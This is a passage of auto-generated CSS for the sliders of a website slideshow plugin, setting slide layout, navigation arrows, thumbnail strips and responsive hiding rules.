.n-uc-E5qfQ8tpKB3S{padding:0px 0px 0px 0px}div#n2-ss-18 .n-uc-193f10103e636-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-18 .n-uc-UFXmLtMzaTWt{height:autopx}div#n2-ss-18 .n2-thumbnail-dot img{width:160px;height:100px}@media (min-width: 1200px){div#n2-ss-18 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-18 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-18 [data-hide-mobileportrait="1"]{display: none !important;}}</style>
<style data-related="n2-ss-13">div#n2-ss-13 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-13 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-13:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-13 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-13 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-13 .n2-ss-slide-backgrounds,div#n2-ss-13 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-13 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-13 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-13 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-13 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-13 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-13.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-13 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-13 .n2-ss-slide{perspective:1500px;}div#n2-ss-13 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-13 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-13 .nextend-arrow img{position:relative;display:block;}div#n2-ss-13 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-13 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-13 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-13 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-13 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-13 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-13 .nextend-arrow-animated > div{position:relative;}div#n2-ss-13 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-13 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-13 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-13 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-13 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-13 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-13 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-13 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-13 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-13 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-13 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-13 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-13 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-13 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-13 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-13 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-13 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-13 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-13 .nextend-thumbnail{flex:0 0 auto;overflow:hidden;}div#n2-ss-13 .nextend-thumbnail-default{position:relative;display:flex;flex-direction:column;z-index:10;}div#n2-ss-13 .nextend-thumbnail-inner{position:relative;flex-basis:0;flex-grow:1;scroll-behavior:smooth;scrollbar-width:none;}div#n2-ss-13 .nextend-thumbnail-inner::-webkit-scrollbar{width:0;height:0;background:transparent;}div#n2-ss-13 .nextend-thumbnail-button{position:absolute;display:grid;place-content:center;transition:all 0.4s;cursor:pointer;visibility:hidden;}div#n2-ss-13 .nextend-thumbnail-button *{visibility:visible;}div#n2-ss-13 .nextend-thumbnail-scroller{display:grid;}div#n2-ss-13 .n2-thumbnail-dot{position:relative;cursor:pointer;}div#n2-ss-13 .n2-thumbnail-dot img{object-fit:cover;max-width:none !important;}div#n2-ss-13 .n2-caption-before{order:-1;}div#n2-ss-13 .n2-caption-overlay{position:absolute;box-sizing:border-box;display:grid;place-content:center;}div#n2-ss-13 .n2-thumbnail-dot-type{position:absolute;left:50%;top:50%;transform:translate3d(-50%,-50%,0);}div#n2-ss-13 .nextend-thumbnail-vertical .nextend-thumbnail-scroller{min-height:100%;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;}div#n2-ss-13 .nextend-thumbnail-vertical .n2-align-content-start{align-content:flex-start;}div#n2-ss-13 .nextend-thumbnail-vertical .n2-align-content-center{align-content:center;}div#n2-ss-13 .nextend-thumbnail-vertical .n2-align-content-end{align-content:flex-end;}div#n2-ss-13 .nextend-thumbnail-vertical .n2-align-content-space-between{align-content:space-between;}div#n2-ss-13 .nextend-thumbnail-vertical .n2-align-content-space-around{align-content:space-around;}div#n2-ss-13 .nextend-thumbnail-vertical .nextend-thumbnail-inner{overflow-y:scroll;}div#n2-ss-13 .nextend-thumbnail-vertical .n2-thumbnail-dot{display:grid;grid-template-columns:auto 1fr;overflow:hidden;}div#n2-ss-13 .nextend-thumbnail-vertical .nextend-thumbnail-button{width:100%;}div#n2-ss-13 .nextend-thumbnail-vertical .nextend-thumbnail-previous{top:10px;}div#n2-ss-13 .nextend-thumbnail-vertical[data-has-previous="0"] .nextend-thumbnail-previous{transform:translateY(min(-100px,calc(-110%)));opacity:0;}div#n2-ss-13 .nextend-thumbnail-vertical .nextend-thumbnail-next{bottom:10px;}div#n2-ss-13 .nextend-thumbnail-vertical[data-has-next="0"] .nextend-thumbnail-next{transform:translateY(max(100px,calc(110%)));opacity:0;}div#n2-ss-13 .nextend-thumbnail-horizontal{flex-direction:row;}div#n2-ss-13 .nextend-thumbnail-horizontal .nextend-thumbnail-inner{overflow-x:scroll;}div#n2-ss-13 .nextend-thumbnail-horizontal .nextend-thumbnail-scroller{min-width:100%;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;grid-auto-flow:column;grid-auto-columns:min-content;}div#n2-ss-13 .nextend-thumbnail-horizontal .n2-align-content-start{justify-content:flex-start;}div#n2-ss-13 .nextend-thumbnail-horizontal .n2-align-content-center{justify-content:center;}div#n2-ss-13 .nextend-thumbnail-horizontal .n2-align-content-end{justify-content:flex-end;}div#n2-ss-13 .nextend-thumbnail-horizontal .n2-align-content-space-between{justify-content:space-between;}div#n2-ss-13 .nextend-thumbnail-horizontal .n2-align-content-space-around{justify-content:space-around;}div#n2-ss-13 .nextend-thumbnail-horizontal .n2-thumbnail-dot{display:grid;grid-template-rows:auto 1fr;overflow:hidden;}div#n2-ss-13 .nextend-thumbnail-horizontal .nextend-thumbnail-button{height:100%;}div#n2-ss-13 .nextend-thumbnail-horizontal .nextend-thumbnail-previous{left:10px;}div#n2-ss-13 .nextend-thumbnail-horizontal[data-has-previous="0"] .nextend-thumbnail-previous{transform:translateX(min(-100px,calc(-110%))) rotateZ(-90deg);opacity:0;}div#n2-ss-13 .nextend-thumbnail-horizontal .nextend-thumbnail-next{right:10px;}div#n2-ss-13 .nextend-thumbnail-horizontal[data-has-next="0"] .nextend-thumbnail-next{transform:translateX(max(100px,calc(110%))) rotateZ(-90deg);opacity:0;}div#n2-ss-13 .n2-style-51768d7b063a54c18b5b4f2405e1a153-simple{background: RGBA(36,36,36,0);opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-13 .n2-style-74af251937d739c72ce5b88e31050c9a-dot{background: RGBA(0,0,0,0);opacity:0.4;padding:0px 0px 0px 0px ;box-shadow: none;border: 4px solid RGBA(0,0,0,0.1);border-radius:5px;margin:10px;transition:all 0.4s;background-size:cover;}div#n2-ss-13 .n2-style-74af251937d739c72ce5b88e31050c9a-dot.n2-active, div#n2-ss-13 .n2-style-74af251937d739c72ce5b88e31050c9a-dot:HOVER, div#n2-ss-13 .n2-style-74af251937d739c72ce5b88e31050c9a-dot:FOCUS{border: 4px solid RGBA(12,139,237,1);opacity:1;}div#n2-ss-13 .n-uc-GGPDJ0gNa0ik{padding:0px 0px 0px 0px}div#n2-ss-13 .n-uc-b5W069KGcOD7-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-13 .n-uc-hhyzoG9XwE2X{height:autopx}div#n2-ss-13 .n-uc-ecb7ecv8khOW{padding:0px 0px 0px 0px}div#n2-ss-13 .n-uc-ZivpbgNUM5sF-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-13 .n-uc-BAo9YQYU1lhC{height:autopx}div#n2-ss-13 .n-uc-GfJAoYPm0Erd{padding:0px 0px 0px 0px}div#n2-ss-13 .n-uc-cTzRy8t0A8Ee-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-13 .n-uc-F7yMhd7VZJcX{height:autopx}div#n2-ss-13 .n-uc-fy7vyCTVFGFz{padding:0px 0px 0px 0px}div#n2-ss-13 .n-uc-txRc9sySYF3u-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-13 .n-uc-b86y4mLE8j27{height:autopx}div#n2-ss-13 .n-uc-8IloMxGzTdrS{padding:0px 0px 0px 0px}div#n2-ss-13 .n-uc-iRQWAE9jFF00-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-13 .n-uc-LmlBdwfe0lM6{height:autopx}div#n2-ss-13 .n-uc-uts2u52gkKbt{padding:0px 0px 0px 0px}div#n2-ss-13 .n-uc-kDhOjuCGrEox-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-13 .n-uc-uWcVcQfHbYbB{height:autopx}div#n2-ss-13 .n-uc-68aV4LY3bmfm{padding:0px 0px 0px 0px}div#n2-ss-13 .n-uc-rhyTsc3oRi0g-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-13 .n-uc-jDRvboICW4M2{height:autopx}div#n2-ss-13 .n-uc-6c2ZYvMHxiOR{padding:0px 0px 0px 0px}div#n2-ss-13 .n-uc-UFHTrrkVzYBq-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-13 .n-uc-DHlqLz5xBgU4{height:autopx}div#n2-ss-13 .n-uc-omRRbk6aYWZL{padding:0px 0px 0px 0px}div#n2-ss-13 .n-uc-GYO38xiYSFMX-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-13 .n-uc-1veqJSh2y5vs{height:autopx}div#n2-ss-13 .n-uc-kaM4C7HvciyU{padding:0px 0px 0px 0px}div#n2-ss-13 .n-uc-k2qMlrNGhp10-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-13 .n-uc-SvxJ80DCNMQQ{height:autopx}div#n2-ss-13 .n-uc-nPnF9XmQrID0{padding:0px 0px 0px 0px}div#n2-ss-13 .n-uc-1655925c1bcc1-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-13 .n-uc-hJcOEhFeuzME{height:autopx}div#n2-ss-13 .n-uc-OClwUGWEJunk{padding:0px 0px 0px 0px}div#n2-ss-13 .n-uc-1fbeee37d8912-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-13 .n-uc-WWt8w0iD96lt{height:autopx}div#n2-ss-13 .n-uc-UMPGxtzKzkLY{padding:0px 0px 0px 0px}div#n2-ss-13 .n-uc-16b99af42cea2-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-13 .n-uc-hCTZsqqluC6F{height:autopx}div#n2-ss-13 .n-uc-bbEzg8yk0XiD{padding:0px 0px 0px 0px}div#n2-ss-13 .n-uc-1fcc8477e0e72-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-13 .n-uc-ioYYhVXD2qXo{height:autopx}div#n2-ss-13 .n-uc-Xzq1J2nUjkvJ{padding:0px 0px 0px 0px}div#n2-ss-13 .n-uc-193f10103e636-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-13 .n-uc-Tqd2afWkLoR6{height:autopx}div#n2-ss-13 .nextend-arrow img{width: 32px}div#n2-ss-13 .n2-thumbnail-dot img{width:160px;height:100px}@media (min-width: 1200px){div#n2-ss-13 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-13 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-13 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-13 .nextend-arrow img{width: 16px}}</style>
<style data-related="n2-ss-16">div#n2-ss-16 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-16 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-16:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-16 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-16 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-16 .n2-ss-slide-backgrounds,div#n2-ss-16 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-16 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-16 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-16 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-16 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-16 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-16.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-16 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-16 .n2-ss-slide{perspective:1500px;}div#n2-ss-16 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-16 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-16 .nextend-arrow img{position:relative;display:block;}div#n2-ss-16 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-16 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-16 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-16 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-16 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-16 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-16 .nextend-arrow-animated > div{position:relative;}div#n2-ss-16 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-16 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-16 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-16 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-16 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-16 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-16 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-16 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-16 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-16 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-16 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-16 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-16 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-16 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-16 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-16 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-16 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-16 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-16 .nextend-thumbnail{flex:0 0 auto;overflow:hidden;}div#n2-ss-16 .nextend-thumbnail-default{position:relative;display:flex;flex-direction:column;z-index:10;}div#n2-ss-16 .nextend-thumbnail-inner{position:relative;flex-basis:0;flex-grow:1;scroll-behavior:smooth;scrollbar-width:none;}div#n2-ss-16 .nextend-thumbnail-inner::-webkit-scrollbar{width:0;height:0;background:transparent;}div#n2-ss-16 .nextend-thumbnail-button{position:absolute;display:grid;place-content:center;transition:all 0.4s;cursor:pointer;visibility:hidden;}div#n2-ss-16 .nextend-thumbnail-button *{visibility:visible;}div#n2-ss-16 .nextend-thumbnail-scroller{display:grid;}div#n2-ss-16 .n2-thumbnail-dot{position:relative;cursor:pointer;}div#n2-ss-16 .n2-thumbnail-dot img{object-fit:cover;max-width:none !important;}div#n2-ss-16 .n2-caption-before{order:-1;}div#n2-ss-16 .n2-caption-overlay{position:absolute;box-sizing:border-box;display:grid;place-content:center;}div#n2-ss-16 .n2-thumbnail-dot-type{position:absolute;left:50%;top:50%;transform:translate3d(-50%,-50%,0);}div#n2-ss-16 .nextend-thumbnail-vertical .nextend-thumbnail-scroller{min-height:100%;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;}div#n2-ss-16 .nextend-thumbnail-vertical .n2-align-content-start{align-content:flex-start;}div#n2-ss-16 .nextend-thumbnail-vertical .n2-align-content-center{align-content:center;}div#n2-ss-16 .nextend-thumbnail-vertical .n2-align-content-end{align-content:flex-end;}div#n2-ss-16 .nextend-thumbnail-vertical .n2-align-content-space-between{align-content:space-between;}div#n2-ss-16 .nextend-thumbnail-vertical .n2-align-content-space-around{align-content:space-around;}div#n2-ss-16 .nextend-thumbnail-vertical .nextend-thumbnail-inner{overflow-y:scroll;}div#n2-ss-16 .nextend-thumbnail-vertical .n2-thumbnail-dot{display:grid;grid-template-columns:auto 1fr;overflow:hidden;}div#n2-ss-16 .nextend-thumbnail-vertical .nextend-thumbnail-button{width:100%;}div#n2-ss-16 .nextend-thumbnail-vertical .nextend-thumbnail-previous{top:10px;}div#n2-ss-16 .nextend-thumbnail-vertical[data-has-previous="0"] .nextend-thumbnail-previous{transform:translateY(min(-100px,calc(-110%)));opacity:0;}div#n2-ss-16 .nextend-thumbnail-vertical .nextend-thumbnail-next{bottom:10px;}div#n2-ss-16 .nextend-thumbnail-vertical[data-has-next="0"] .nextend-thumbnail-next{transform:translateY(max(100px,calc(110%)));opacity:0;}div#n2-ss-16 .nextend-thumbnail-horizontal{flex-direction:row;}div#n2-ss-16 .nextend-thumbnail-horizontal .nextend-thumbnail-inner{overflow-x:scroll;}div#n2-ss-16 .nextend-thumbnail-horizontal .nextend-thumbnail-scroller{min-width:100%;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;grid-auto-flow:column;grid-auto-columns:min-content;}div#n2-ss-16 .nextend-thumbnail-horizontal .n2-align-content-start{justify-content:flex-start;}div#n2-ss-16 .nextend-thumbnail-horizontal .n2-align-content-center{justify-content:center;}div#n2-ss-16 .nextend-thumbnail-horizontal .n2-align-content-end{justify-content:flex-end;}div#n2-ss-16 .nextend-thumbnail-horizontal .n2-align-content-space-between{justify-content:space-between;}div#n2-ss-16 .nextend-thumbnail-horizontal .n2-align-content-space-around{justify-content:space-around;}div#n2-ss-16 .nextend-thumbnail-horizontal .n2-thumbnail-dot{display:grid;grid-template-rows:auto 1fr;overflow:hidden;}div#n2-ss-16 .nextend-thumbnail-horizontal .nextend-thumbnail-button{height:100%;}div#n2-ss-16 .nextend-thumbnail-horizontal .nextend-thumbnail-previous{left:10px;}div#n2-ss-16 .nextend-thumbnail-horizontal[data-has-previous="0"] .nextend-thumbnail-previous{transform:translateX(min(-100px,calc(-110%))) rotateZ(-90deg);opacity:0;}div#n2-ss-16 .nextend-thumbnail-horizontal .nextend-thumbnail-next{right:10px;}div#n2-ss-16 .nextend-thumbnail-horizontal[data-has-next="0"] .nextend-thumbnail-next{transform:translateX(max(100px,calc(110%))) rotateZ(-90deg);opacity:0;}div#n2-ss-16 .n2-style-51768d7b063a54c18b5b4f2405e1a153-simple{background: RGBA(36,36,36,0);opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-16 .n2-style-74af251937d739c72ce5b88e31050c9a-dot{background: RGBA(0,0,0,0);opacity:0.4;padding:0px 0px 0px 0px ;box-shadow: none;border: 4px solid RGBA(0,0,0,0.1);border-radius:5px;margin:10px;transition:all 0.4s;background-size:cover;}div#n2-ss-16 .n2-style-74af251937d739c72ce5b88e31050c9a-dot.n2-active, div#n2-ss-16 .n2-style-74af251937d739c72ce5b88e31050c9a-dot:HOVER, div#n2-ss-16 .n2-style-74af251937d739c72ce5b88e31050c9a-dot:FOCUS{border: 4px solid RGBA(12,139,237,1);opacity:1;}div#n2-ss-16 .n-uc-hrrgMzzpCjyJ{padding:0px 0px 0px 0px}div#n2-ss-16 .n-uc-1DpwyaeQrwiN-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-16 .n-uc-ThfWtQZI8Ksr{height:autopx}div#n2-ss-16 .n-uc-ps5R9Jp0uVHb{padding:0px 0px 0px 0px}div#n2-ss-16 .n-uc-uT1D93eO35zD-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-16 .n-uc-Ix9BPoEPs7zc{height:autopx}div#n2-ss-16 .n-uc-Y4Oc54UB9AGD{padding:0px 0px 0px 0px}div#n2-ss-16 .n-uc-zjm0tTkFJPkC-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-16 .n-uc-YbJeges2l9UC{height:autopx}div#n2-ss-16 .n-uc-FG2n9GDU5yet{padding:0px 0px 0px 0px}div#n2-ss-16 .n-uc-ZJoJ5kaqczjv-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-16 .n-uc-LISR2FBqQxrr{height:autopx}div#n2-ss-16 .n-uc-1NsWXeJRzy5P{padding:0px 0px 0px 0px}div#n2-ss-16 .n-uc-8bqrGAnH7J9r-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-16 .n-uc-pq4i2KSbX0es{height:autopx}div#n2-ss-16 .n-uc-YsFDrpNR5Rc2{padding:0px 0px 0px 0px}div#n2-ss-16 .n-uc-1fbeee37d8912-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-16 .n-uc-4NiQL4RBZOnR{height:autopx}div#n2-ss-16 .n-uc-BSBJw9KoGLZp{padding:0px 0px 0px 0px}div#n2-ss-16 .n-uc-1fcc8477e0e72-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-16 .n-uc-RYQ0LnQgUtSj{height:autopx}div#n2-ss-16 .n-uc-z40LDWjpaXhB{padding:0px 0px 0px 0px}div#n2-ss-16 .n-uc-193f10103e636-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-16 .n-uc-ErslZv9l5ov5{height:autopx}div#n2-ss-16 .nextend-arrow img{width: 32px}div#n2-ss-16 .n2-thumbnail-dot img{width:160px;height:100px}@media (min-width: 1200px){div#n2-ss-16 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-16 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-16 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-16 .nextend-arrow img{width: 16px}}</style>
<style data-related="n2-ss-15">div#n2-ss-15 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-15 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-15:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-15 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-15 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-15 .n2-ss-slide-backgrounds,div#n2-ss-15 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-15 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-15 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-15 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-15 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-15 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-15.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-15 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-15 .n2-ss-slide{perspective:1500px;}div#n2-ss-15 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-15 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-15 .nextend-arrow img{position:relative;display:block;}div#n2-ss-15 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-15 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-15 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-15 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-15 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-15 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-15 .nextend-arrow-animated > div{position:relative;}div#n2-ss-15 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-15 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-15 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-15 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-15 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-15 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-15 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-15 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-15 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-15 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-15 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-15 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-15 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-15 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-15 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-15 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-15 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-15 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-15 .nextend-thumbnail{flex:0 0 auto;overflow:hidden;}div#n2-ss-15 